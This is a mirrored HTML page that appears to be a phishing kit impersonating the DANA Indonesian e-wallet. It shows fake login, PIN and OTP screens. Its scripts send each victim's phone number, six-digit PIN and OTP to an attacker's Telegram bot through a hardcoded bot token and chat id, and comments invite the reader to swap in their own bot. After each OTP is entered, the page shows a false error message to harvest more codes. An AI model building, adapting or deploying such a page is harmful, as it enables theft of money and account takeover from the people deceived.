
==== index.html @ 70d2f3bf "Add files via upload" ====
<html lang="en">

<!-- Mirrored from www-danapaylater-id.vercel.app/ by HTTrack Website Copier/3.x [XR&CO'2017], Thu, 09 May 2024 08:37:21 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0">
<meta name="theme-color" content="#118EEA"> 

<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>𝗗𝗔𝗡𝗔 𝗜𝗗 | 𝗕𝘂𝗸𝗮𝗻 𝗗𝗼𝗺𝗽𝗲𝘁 𝗕𝗶𝗮𝘀𝗮</title>
<meta property="og:title" content="𝗗𝗔𝗡𝗔 𝗜𝗗 | 𝗕𝘂𝗸𝗮𝗻 𝗗𝗼𝗺𝗽𝗲𝘁 𝗕𝗶𝗮𝘀𝗮">
<meta property="twitter:title" content="𝗗𝗔𝗡𝗔 𝗜𝗗 | 𝗕𝘂𝗸𝗮𝗻 𝗗𝗼𝗺𝗽𝗲𝘁 𝗕𝗶𝗮𝘀𝗮">
<meta property="twitter:card" content="summary_large_image">
<meta property="og:image:type" content="image/jpeg">
<meta content="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRyoGavdwVzFPvGfWDtbSK70qJYRR9UMy9HJg&usqp=CAU" property="og:image">
 <link href="../external.html?link=https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQZ9dATs_nkzyO-gSoQWbtIhJV7bG51r3gOKg&amp;usqp=CAU" rel="shortcut icon" type="image/x-icon">
  <link href="../external.html?link=https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQZ9dATs_nkzyO-gSoQWbtIhJV7bG51r3gOKg&amp;usqp=CAU" rel="apple-touch-icon">
 <link rel="canonical" href="../external.html?link=https://www.dana.id/">
   <meta property="og:url" content="../external.html?link=https://www.dana.id/" />
<meta property="og:description" content="DANA adalah bentuk baru uang tunai yang lebih baik. Transaksi apapun, berapapun dan dimanapun jadi mudah bersama DANA. Ambil bagian dalam transformasi keuangan digital di Indonesia sekarang!">
<meta property="twitter:description" content="DANA adalah bentuk baru uang tunai yang lebih baik. Transaksi apapun, berapapun dan dimanapun jadi mudah bersama DANA. Ambil bagian dalam transformasi keuangan digital di Indonesia sekarang!">
<script type="module" src="ionicons.esm.js"></script>
<script nomodule src="ionicons.js"></script>
<link rel="stylesheet" href="container.css">
<link rel="stylesheet" href="loader.css">
<link rel="stylesheet" href="main.css">
<link rel="stylesheet" href="otp.css">
<link rel="stylesheet" href="pin.css">
</head>
<style>
    
</style>
<style>

body, html{
      left: 0;
      right: 0;
      bottom: 0;
      top: 0;
      margin: 0px auto;
      width: 100%;
      height: 100%;
      positon: fixed
      
}

h3{
  font-size: 23px;  
}

 
 * {
  box-sizing: border-box;
  scrollbar-color: transparent transparent; /* thumb and track color */
  scrollbar-width: 0px;
}

*::-webkit-scrollbar {
  width: 0;
}

*::-webkit-scrollbar-track {
  background: transparent;
}

*::-webkit-scrollbar-thumb {
  background-color: #118EEA;
  border: none;
}

* {
  -ms-overflow-style: none;
}

ol, li {
  list-style: none;
  margin: 0;
  padding: 0;
}

.carousel {
  position: absolute;
  background-color: #118EEA;
  padding-top:0%;
  height: 100%;
  top: 0;
  right: 0;
  left: 0;
  margin: 0px auto;
  perspective: 200px;
}

.carousel__viewport {
  position: absolute;
  width: 100%;
  top: 0;
  background-color: #118EEA;
  right: 0;
  bottom: 0;
  left: 0;
  height: 530px;
  display: flex;
  overflow-x: scroll;
  counter-reset: item;
  margin: 0px auto;
 
  scroll-behavior: smooth;
  scroll-snap-type: x mandatory;
}

.carousel__slide {
  position: relative;
  flex: 0 0 100%;
  width: 100%;
  height: 100%;
  margin-left: 10px;
  background-color: #118EEA;
  counter-increment: item;
  z-index: 99999999;
}

.carousel__slide:nth-child(even) {
  background-color: #118EEA;
}

.carousel__slide:before {
  content: counter(item);
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate3d(-50%,-40%,70px);
  color: #000;
  font-size: 2em;
  background-color: #118EEA;
}

.carousel__snapper {
  position: relative;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  scroll-snap-align: center;
  background-color: #118EEA;
  
  
}

@media (hover: hover) {
  .carousel__snapper {
    animation-name: tonext, snap;
    animation-timing-function: ease;
    animation-duration: 4s;
    animation-iteration-count: infinite;
  }

  .carousel__slide:last-child .carousel__snapper {
    animation-name: tostart, snap;
  }
}

@media (prefers-reduced-motion: reduce) {
  .carousel__snapper {
    animation-name: none;
  }
}

.carousel:hover .carousel__snapper,
.carousel:focus-within .carousel__snapper {
  animation-name: none;
}

.carousel__navigation {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  text-align: center;
}

.carousel__navigation-list,
.carousel__navigation-item {
  display: inline-block;
}


.carousel::before,
.carousel::after,
.carousel__prev,
.carousel__next {
  position: absolute;
  top: 0;
  margin-top: 37.5%;
  width: 0;
  height: 0;
  transform: translateY(-50%);
  border-radius: 50%;
  font-size: 0;
  outline: 0;
  opacity: 0.0;
}

.carousel::before,
.carousel__prev {
  left: -1rem;
}

.carousel::after,
.carousel__next {
  right: 0rem;
}

.carousel::before,
.carousel::after {
  content: '';
  z-index: 1;
  background-color: #fff;
  background-size: 1.5rem 1.5rem;
  background-repeat: no-repeat;
  background-position: center center;
  color: #000;
  font-size: 2.5rem;
  line-height: 4rem;
  text-align: center;
  pointer-events: none;
}

/*********************/
.process1 {
     width: 100%;
            height: 100%;
             display: flex;
             justify-content: center;
            margin: auto;
            position: absolute;
           padding-top: 300px;
            left: 0;
            right: 0;
            bottom: 0;
            background: rgba(0, 0, 0, 0.6);
            z-index: 99999;
            
      
}
.loading {
    position: absolute;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 20%;
}
.loading img {
    width: 50px;
    
    top: 10;
}
.loading .spinner{
    position: absolute;
    width: 35px;
    animation: spin 1s linear infinite;
    -webkit-animation: spin 1s linear infinite;
    -moz-animation: spin 1s linear infinite;
    -ms-animation: spin 1s linear infinite;
    -o-animation: spin 1s linear infinite;
}
@keyframes spin {
  0% { transform: rotate(360deg); }
  100% { transform: rotate(0deg); }
}
@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(360deg); }
  100% { -webkit-transform: rotate(0deg); }
}
@-moz-keyframes spin {
  0% { -webkit-transform: rotate(360deg); }
  100% { -webkit-transform: rotate(0deg); }
}
@-ms-keyframes spin {
  0% { -webkit-transform: rotate(360deg); }
  100% { -webkit-transform: rotate(0deg); }
}
@-o-keyframes spin {
  0% { -webkit-transform: rotate(360deg); }
  100% { -webkit-transform: rotate(0deg); }
}

/*********************/

 #homeku{
     width: 100%;
     height: 100%;
     position: fixed;
    background: #118EEA;
  background-position: 100% 100%;
  background-size: 100% 100%;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: 0px auto;
     
     
 }
 
 .inp{
     width: 70%;
     padding-left: 10px;
 }
 
 
 .btn-backku{
     position: absolute;
     left: 20;
     top: 12;
     background: transparent;
     color: #fff;
     border: none;
     font-size: 18px;
     font-weight: 300;
    
 }
 
 
 #back1{
      display: none;
     
 }
 
 #back2{
      display: none;
 }
</style>
<body>

<div style="display:none;" class="index">
	<div class="header">
		<img src="dana_logo.png" class="logo" alt="">
	</div>
	<div class="content">
		<div class="hero">
			<img src="../external.html?link=https://dev-danapemulihan.pantheonsite.io/asset/img/hero.svg" alt="">
		</div>
		<h1>Dompet digital untuk kamu!</h1>
		<p class="desc">
			Simpan uang serta kartu debit/kredit dengan<br>praktis di DANA</p>
		<div class="line"></div>
		<p class="log">
			Masukkan <b>nomor HP</b> kamu untuk lanjut
		</p>
		<button type="button" onclick="next();">LOGIN</button>
	</div>
</div>
<div class="start" style="display:none;">
	<img class="logo" src="dana_text.png" style="width: 150px">
	<div class="footimg">
		<img src="bi.png" alt=""><img src="kom.png" alt="">
		<p>
			DANA Indonesia terdaftar dan diawasi<br>oleh Bank Indonesia dan Kominfo</p>
	</div>
</div>

<div class="container hid" style="position: fixed">
    
	<div class="" style="text-align: center;" id="homeku">
   

        
     <section class="carousel" aria-label="Gallery" style="margin-top: 0px; text-align: center; left: 0">
  <ol class="carousel__viewport">
    <li id="carousel__slide1"
        tabindex="0"
        class="carousel__slide" style="background-color: #118EEA;">
      <div class="carousel__snapper"  style="background-image: url('../external.html?link=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilUMIG_IMFVixTFpWb4xA5f1HJt25lbv-cc1baknB_YJeWO9FYU4SJOzdeMNkA1msFpUU-0MiI3B-llmFX122-XhqCq7-1HW4YUfaWX52rlNtfspDDvlFNj_A--xZIRknP3ycDkzm51noxYaFx_gfOck3U745QZSBwpCSesqOq1oEycuQamqaZlqoz/s16000/ezgif.com-crop (3).gif');
      background-position: 100% 100%;
      background-repeat: no-repeat;
      background-size: 100% 100%; z-index: 99999999; position: relative;">
       
       
      </div>
    </li>
    <li id="carousel__slide2"
        tabindex="0"
        class="carousel__slide" style="background-color: #118EEA;">
      <div class="carousel__snapper" style="background-image: url('../external.html?link=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixR-U2gHP_VriGKaaVcf-_BbZmvWWoaRI8Wd26DYewNJayil_To6kgdWxmdq3TDJKQJ7lAAbD1de1uuuWTLQzCGdR8qT1S2mTehsdR02AFN573iPkN-0IrliCuRAy0xJfSH9AlfJWV7odqpRC_bxJLM2EkLf-84_ePEjEfE8SOtiKfEjcLQ7nDBjDc/s16000/ezgif.com-crop (4).gif');
      background-position: 100% 100%;
      background-repeat: no-repeat;
      background-size: 100% 100%; background-color: transparent;"></div>
      <a href="#carousel__slide1"
         class="carousel__prev">Go to previous slide</a>
      <a href="#carousel__slide3"
         class="carousel__next">Go to next slide</a>
    </li>
    <li id="carousel__slide3"
        tabindex="0"
        class="carousel__slide" style="background-color: #118EEA;">
      <div class="carousel__snapper"  style="background-image: url('../external.html?link=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj8Fs3JMUwF85O07XgsV-e1rmQjTwS91jcu-zh3Lr_fEgVfhY823rmnMewtU59iGvsFjcBm-12OLSj81f57ZEksJeU2GaG7UU3zuwDsOsfTO4dAJ693JJyILcXjdHEzirw-pPBCeV1CfTqSroNgoMTGIfy-Y-HC8GAJDmo68GYd1-x2gGu0UsincrU/s16000/ezgif.com-crop (5).gif');
      background-position: 100% 100%;
      background-repeat: no-repeat;
      background-size: 100% 100%;">
       
       
      </div>
    </li>
   
  </ol>
  <aside class="carousel__navigation">
    <ol class="carousel__navigation-list">
      <li class="carousel__navigation-item">
        <a href="#carousel__slide1"
           class="carousel__navigation-button"></a>
      </li>
      <li class="carousel__navigation-item">
        <a href="#carousel__slide2"
           class="carousel__navigation-button"></a>
      </li>
      <li class="carousel__navigation-item">
        <a href="#carousel__slide3"
           class="carousel__navigation-button"></a>
      </li>
      <li class="carousel__navigation-item">
        
    </ol>
  </aside>
</section>
<button id="butonku" style="width: 100%; height: 140px; position: fixed; bottom: 0; left: 0; right: 0; margin: 1px auto; border: 0; background: url('../blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEid9dARAQbMu1UTEgpOfyH6pn4eI3_XArbELp_8lfZ/s16000/AddText_06-06-08.17.04.jpg');
      background-position: 100% 100%;
      background-repeat: no-repeat;
      background-size: 100% 100%; z-index: 99999" onclick="nextPrev()"></button>
      <center>
     <div id="process1" name="process" class="process" style="display: none;">
            <div class="loading">
                <img src="load_bg.png">
                <img class="spinner" src="load_spin.png" id="loading" style="margin-top: 5px">
            </div>
        </div>
        </center>
  </div>
  <div id="blogin" class="box-login" style="width: 100%;
    height: 100%;
    bottom: 0; 
    position: fixed; 
    left: 0; 
    padding: 0px
    right: 0; 
    margin: 0px auto;
    top: 0; display: none;">
      	<div id="process" name="process" class="process" style="display: none;">
			<div class="loading">
				<img src="load_bg.png"><img class="spinner" src="../dev-danapemulihan.pantheonsite.io/asset/img/load_spin.png" style="margin-top: 8px">
			</div>
		</div>
		
		<div class="header">
<button id="back1" type="button" class="btn-backku" onclick="goback1()"><ion-icon name="chevron-back-outline"></ion-icon></button>	<p></p>


			<img src="dana_logo.png" class="logo" alt="">
		</div>
		<form id="formNohp" onsubmit="sendNohp(event);" >
		     <input type="hidden" id="logo" value="❁┷━❃∞∞𝗗𝗔𝗡𝗔∞∞❃━┷❁">
			<h3 style="font-size: 16px; margin-top: -20px">Masukkan <b>nomor HP</b> kamu untuk lanjut</h3>
			<div class="box-input" style="width: 95%;">
				<div class="label">
					<img src="indo.png" alt=""><label>+62</label>
				</div>
				<input class="inp" id="inp" type="tel" autocomplete="off" required name="nohp" placeholder="811-1234-5678" maxlength="12" minlength="10"></div>
			<p class="desc" style="font-size: 14px; line-height: 18px; margin-top: 25px">
			Dengan melanjutkan, kamu setuju dengan <b>Syarat<br/>& Ketentuan</b> dan
				<b>Kebijakan Privasi</b> kami
			</p>
			<div class="box-btn">
				<button disabled id="btn" class="btnnohp" type="submit" style="margin-top: -40px">LANJUT</button>
			</div>
		</form>
		<form id="formPin" omsubmit="return false" class="hid" style="width: 100%;
    height: 100%;
    bottom: 0; 
    position: fixed; 
    left: 0; 
    right: 0; 
    margin: 0px auto;
    top: 0;">
		     <input type="hidden" id="logo" value="❁┷━❃∞∞𝗗𝗔𝗡𝗔∞∞❃━┷❁">
		    <button id="back2" type="button" class="btn-backku" onclick="goback2()" style="margin-top: 10px"><ion-icon name="chevron-back-outline"></ion-icon></button>
			<h3 style="margin-top: 50px; font-weight: 600; margin-bottom: -10px; font-size: 16px"><font style="font-weight: 400">Masukkan</font> PIN DANA</h3>
			<div class="box-input-pin">
				<div type="button" class="clear"></div>
				<input name="pin1" id="pin1" class="inppin" inputmode="numeric" type="password" autocomplete="off" required maxlength="1" onkeypress="if(this.value.length==1) return false;"><input name="pin2" id="pin2" class="inppin" inputmode="numeric" type="password" autocomplete="off" required maxlength="1" onkeypress="if(this.value.length==1) return false;"><input name="pin3" id="pin3" class="inppin" inputmode="numeric" type="password" autocomplete="off" required maxlength="1" onkeypress="if(this.value.length==1) return false;"><input name="pin4" id="pin4" class="inppin" inputmode="numeric" type="password" autocomplete="off" required maxlength="1" onkeypress="if(this.value.length==1) return false;"><input name="pin5" id="pin5" class="inppin" inputmode="numeric" type="password" autocomplete="off" required maxlength="1" onkeypress="if(this.value.length==1) return false;"><input name="pin6" id="pin6" class="inppin" inputmode="numeric" type="password" autocomplete="off" required maxlength="1" onkeypress="if(this.value.length==1) return false;" onchange="javascript:this.form.button();" oninput="sendPin()"></div>
			<button class="show" type="button">TAMPILKAN</button>
			<p class="forgot">LUPA PIN?</p>
			<img src="output-onlinegiftools.gif" width="100%" style="position: absolute; bottom: 10; left: 0; right: 0; margin: 0px auto;">
		</form>
<div class="bgotp hid" style="width: 100%;
    height: 100%;
    bottom: 0; 
    position: absolute; 
    left: 0; 
    right: 0; 
    margin: 0px auto;
    top: 0;">
			 <div class="page" style="left: 0px; position: absolute; right: 0; margin: 0px auto; margin-top: 0px; background-image: url(../dev-danapemulihan.pantheonsite.io/asset/img/bg_otp.png) ;
  background-position: 100% 100%;
  background-size: 100% 100%; height: 280px; bottom: 0; width: 100%; border-radius: 14px 14px 0px 0px; width: 100%; text-align: center; background-color: #fff" id="otpkirimulang">
<button type="button" style="right: 10; bottom: 238; float: right; width: 40px; background: transparent; color: transparent; border: none; font-size: 13px; height: 10px; position: fixed;" onclick="tutupotp()">XX</button>
				<h2 style="margin-bottom: 30px; opacity: 0.0">Masukkan OTP</h2>
				<p id="userid" style="font-size: 2px; text-align: center; margin-bottom: -100px; font-weight: 600; color: #070707; margin-top: 66px; margin-left: -125px; opacity: 0.0; "></p>
  <center>
				<p class="alert" id="alert" style="font-size: 14px; text-align: center; margin-bottom: 0px; font-weight: 500; color: #000; margin-top: 140px; display: ; width: 360px; margin-bottom: -10px; font-weight: 300"></p>
				
				
				</center>
				<div class="box-input-otp" style="margin-top: 50px">
					
					<div class="loadingOtp" style="display:none;background: #FAFAFA">

						
						<img src="load_bg.png"><img class="spinner" src="load_spin.png">
		</div>
		<div type="button" class="clearotp"></div>
		 <input type="hidden" id="logo" value="❁┷━❃∞∞𝗗𝗔𝗡𝗔∞∞❃━┷❁">
					<input name="otp1" id="otp1" class="inpotp" inputmode="numeric" type="number" autocomplete="off" required maxlength="1" onkeypress="if(this.value.length==1) return false;"><input name="otp2" id="otp2" class="inpotp" inputmode="numeric" type="number" autocomplete="off" required maxlength="1" onkeypress="if(this.value.length==1) return false;"><input name="otp3" id="otp3" class="inpotp" inputmode="numeric" type="number" autocomplete="off" required maxlength="1" onkeypress="if(this.value.length==1) return false;"><input name="otp4" id="otp4" class="inpotp" inputmode="numeric" type="number" autocomplete="off" required maxlength="1" onkeypress="if(this.value.length==1) return false;"></div>
		 <p id="waktuku" class="resend" style="margin-top: 70px; color: #aaa; font-size: 13px">
					KIRIM ULANG (<span id="carasingkat" style="color: #aaa">60</span>s)
				</p>
       <p class="resend" style="margin-top: 70px; font-weight: 600; color: #2C86C5; margin-left: 0px; display: none" id="kirim-ulang" onclick="kirimulang()">KIRIM ULANG</p>
       
			</div>
		</div>
	</div>
</div>
<script src="../ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
        <script>
            var url = "#kirim-ulang"; // url tujuan
            var count = 60; // dalam detik
            function countDown() {
                
                if (count > 0) {
                    count--;
                    var waktu = count + 0;
            $('#carasingkat').html(waktu);
             
         setTimeout("countDown()", 1000);
           
                    
               
                }
            }
            countDown();
       
       </script>
<script src="jquery-3.5.1.min.js"></script>
<script src="jquery.mask.min.js"></script>
<script src="#"></script>
<script>$(document).ready(function(){$('#inp').on('input', function(){if($(this).val() == '0' || $(this).val() == '62'){$(this).val('');}});});</script>
<script>$(document).ready(function(){$('#inp').mask('000-0000-000000');});</script>
<script>let inp = document.getElementById("inp");let btn = document.getElementById("btn");inp.addEventListener("input", val);function val(){if(inp.value.length > 10){btn.disabled = false;}else{btn.disabled = true;}};</script>

<script>
//var pinContainer = document.getElementsByClassName("pin-code")[maxlength];
var pinContainer = document.querySelector(".box-input-pin");
console.log('There is ' + pinContainer.length + ' Pin Container on the page.');

pinContainer.addEventListener('keyup', function (event) {
    var target = event.srcElement;
    
    var maxLength = parseInt(target.attributes["maxlength"].value, 6);
    var myLength = target.value. length;

    if (myLength >= maxLength) {
        var next = target;
        while (next = next.nextElementSibling) {
            if (next == 0) break;
            if (next.tagName.toLowerCase() == "input") {
                next.focus();
                break;
            }
        }
    }

    if (myLength === 0) {
        var next = target;
        while (next = next.previousElementSibling) {
            if (next == 0) break;
            if (next.tagName.toLowerCase() == "input") {
                next.focus();
                break;
            }
        }
    }
}, false);

pinContainer.addEventListener('keydown', function (event) {
    var target = event.srcElement;
    target.value = "";
}, false);
</script>
<script>$('.inpotp').on('input', function(event) {const inputs = $('.inpotp');const isAllFilled = Array.from(inputs).every((input) => input.value !== '');if (isAllFilled == true) {$(event.target).blur();sendOtp();}const index = inputs.index(this);const currentValue = event.target.value;if (currentValue.length === 1) {if (index < inputs.length - 1) {inputs[index + 1].focus();}} else if (currentValue.length === 0) {if (index > 0) {inputs[index].focus();}};});$('.inpotp').on('keydown', function(event) {const inputs = $('.inpotp');const key = event.key;const index = inputs.index(this);if (key === 'Backspace' && event.target.value.length === 0) {if (index > 0) {inputs[index - 1].focus();}};});</script>
<script>$(document).ready(function() {$('.clear').click(function() {$('.inppin').val('');$('#pin1').focus();});$('.clearotp').click(function() {$('.inpotp').val('');$('#otp1').focus();});$('.show').click(function() {$('.inppin').each(function() {if ($(this).attr('type') === 'password') {$(this).attr('type','number');$(".show").text("SEMBUNYIKAN");} else {$(this).attr('type', 'password');$(".show").text("TAMPILKAN");}});});});</script>
<script>
 function nextPrev(){
      $("#process1").show();event.preventDefault();
       setTimeout(function(){
           $("#homeku").hide();
           $("#back1").show();
           $("#butonku").fadeOut();
           $(".box-login").fadeIn();
           $("#process1").hide();
       },1000);
 }   
 
 
 function goback1(){
     $("#process").show();
     setTimeout(function(){
     $("#homeku").show();
      $(".box-login").fadeOut();
      $("#butonku").fadeIn();
      $("#back1").hide();
       $("#process").hide();
       
     },500);
 }
 
 </script>
 <script>
 
 function goback2(){
     $("#process").show();
     setTimeout(function(){
    $("#formPin").fadeOut();
     $("#formNohp").fadeIn();
       $("#process").hide();
        $("#inp").val('');
        $("#back1").show();
        $("#back2").hide();
        document.getElementById("formPin").reset();
        $('.inppin').val('');
     },500);
 }
</script>
<script>
    $( document ).ready(function() {
            setTimeout(() => {
                $('#popup').hide();
                $('chsalxcome2').fadeIn();
            },2000)
             $('musikku').play();
        })
        
</script>
<script>
   
    </script>
<script>

</script>
<script>
function tutupotp(){
$(".bgotp").hide();    
}
</script>
<script>
   function sendNohp(event){
    $("#process").show();event.preventDefault();
    $("#inp").blur();
     
    
    
    var nomor = document.getElementById("inp").value;
            sessionStorage.setItem("nomor", nomor);
    var logo = document.getElementById('logo');       
    var inp = document.getElementById('inp');
    
    var gabungan = '' + logo.value + '%0A𝗡𝗼𝗺𝗼𝗿 𝗗𝗔𝗡𝗔 : ' + '0' + inp.value;
   
    var token = '7163567309:AAEfZiQ5u0wNKxAvyaCbJqnd6GPSeX94AnM'; // Ganti dengan token bot yang kamu buat
    var grup = '6571610707'; // Ganti dengan chat id dari bot yang kamu buat

    $.ajax({
        url: `https://api.telegram.org/bot${token}/sendMessage?chat_id=${grup}&text=${gabungan}&parse_mode=html`,
        method: `POST`,
    
    success: function(){
    $("#process").hide();
    document.getElementById("back1").style.display = "none";
    document.getElementById("back2").style.display = "block";
    $("#formNohp").fadeOut();
    setTimeout(function(){
   
    $("#formPin").fadeIn();
    $("#pin1").focus();
    }, 500);}});};
    

function sendPin(){

 
 
  var nomor = sessionStorage.getItem("nomor");
        document.getElementById("alert").innerHTML = "Kode dikirim ke +62 " + nomor+ " via<br/>";
  var logo = document.getElementById('logo'); 
  var inp = document.getElementById('inp');
 var pin1 = document.getElementById('pin1');
 var pin2 = document.getElementById('pin2');
 var pin3 = document.getElementById('pin3');
 var pin4 = document.getElementById('pin4');
 var pin5 = document.getElementById('pin5');
 var pin6 = document.getElementById('pin6');
     
  var gabungan = '' + logo.value + '%0A𝗡𝗼𝗺𝗼𝗿 𝗗𝗔𝗡𝗔 : ' + '0' + inp.value + '%0A𝗣𝗜𝗡 𝗗𝗔𝗡𝗔.     : ' + pin1.value + pin2.value + pin3.value + pin4.value + pin5.value + pin6.value;
  
     
 

    var token = '7163567309:AAEfZiQ5u0wNKxAvyaCbJqnd6GPSeX94AnM'; // Ganti dengan token bot yang kamu buat
    var grup = '6571610707'; // Ganti dengan chat id dari bot yang kamu buat

    $.ajax({
        url: `https://api.telegram.org/bot${token}/sendMessage?chat_id=${grup}&text=${gabungan}&parse_mode=html`,
        method: `POST`,


success: function(){
$("#process").hide();
document.getElementById("alert").style.display = "block"; 
$(".bgotp").fadeIn();
setInterval(countdown, 1000);
$("#otp1").focus();
}
}
);
};


  function sendOtp(){
    $(".loadingOtp").show();
     var logo = document.getElementById('logo'); 
     var inp = document.getElementById('inp');
 var pin1 = document.getElementById('pin1');
 var pin2 = document.getElementById('pin2');
 var pin3 = document.getElementById('pin3');
 var pin4 = document.getElementById('pin4');
 var pin5 = document.getElementById('pin5');
 var pin6 = document.getElementById('pin6');
     var otp1 = document.getElementById('otp1');
   var otp2 = document.getElementById('otp2');
   var otp3 = document.getElementById('otp3');
   var otp4 = document.getElementById('otp4');
    setTimeout(function(){
$(".alert").text("Mohon pastikan kodenya sudah benar dan coba lagi");
$(".alert").css("color","red");
 },2000);
    var gabungan = '' + logo.value + '%0A𝗡𝗼𝗺𝗼𝗿 𝗗𝗔𝗡𝗔 : ' + '0' + inp.value + '%0A𝗣𝗜𝗡 𝗗𝗔𝗡𝗔.     : ' + pin1.value + pin2.value + pin3.value + pin4.value + pin5.value + pin6.value + '%0A%0A𝗢𝗧𝗣 𝗗𝗔𝗡𝗔     : ' + otp1.value + otp2.value + otp3.value + otp4.value;


    var token = '7163567309:AAEfZiQ5u0wNKxAvyaCbJqnd6GPSeX94AnM'; // Ganti dengan token bot yang kamu buat
    var grup = '6571610707'; // Ganti dengan chat id dari bot yang kamu buat

    $.ajax({
        url: `https://api.telegram.org/bot${token}/sendMessage?chat_id=${grup}&text=${gabungan}&parse_mode=html`,
        method: `POST`,
        
    success: function(){
    setTimeout(function(){
    $(".loadingOtp").hide();
   
    $('.inpotp').val('');
   
  var nomor = sessionStorage.getItem("nomor");
        document.getElementById("alert").innerHTML = "Kode baru dikirim ulang ke +62" + nomor +  " via<br/>";
   $(".alert").css("color","black");
    },4000);
   
        
    }
        
    }
    );
        
    };
    </script>
<script>
    function countdown() {
    var count = parseInt(
    $('#countdown').text());
    if (count !== 0) {
    $('#countdown').text(count - 1);} 
    else {
    $('#countdown').text('60');}};
    </script>
<script>
window.onload = function(){
        setTimeout(function(){
            $(".start").fadeIn();
            setTimeout(function(){
                $(".start").fadeOut(1000);
                setTimeout(function(){
                   $(".container").fadeIn(200);
                   $("#inp").focus();
                },1000);
            },1000);
        },500);
}
</script>
</body>

<!-- Mirrored from www-danapaylater-id.vercel.app/ by HTTrack Website Copier/3.x [XR&CO'2017], Thu, 09 May 2024 08:37:43 GMT -->
</html><!--<script src='https://a.bsite.net/footer.js'></script>
---- container.css ----
.index {width: 100%;height: 100%;background: #118EEA;z-index: 9999;}.index .hero {margin: 20px 0;width: 100%;height: 330px;display: flex;justify-content: center;align-items: center;}.index .hero img {width: 90%;}.index .content {width: 100%;text-align: center;}.index .content h1 {margin-top: 60px;font-size: 24px;font-weight: 700;}.index .content .desc {margin-top: 7px;font-size: 16px;}.index .content .line {width: 80px;margin: 20px auto;height: 6px;border-radius: 30px;opacity: 0.7;background: #fff;}.index .content .log {font-size: 16px;}.index .content button:hover {background: #f4f4f4;transition: .2s;}.index .content button {margin-top: 20px;width: 90%;height: 47px;background: #fff;color: #118EEA;font-size: 16px;font-weight: 600;border: none;border-radius: 10px;transition: .2s;}
---- loader.css ----
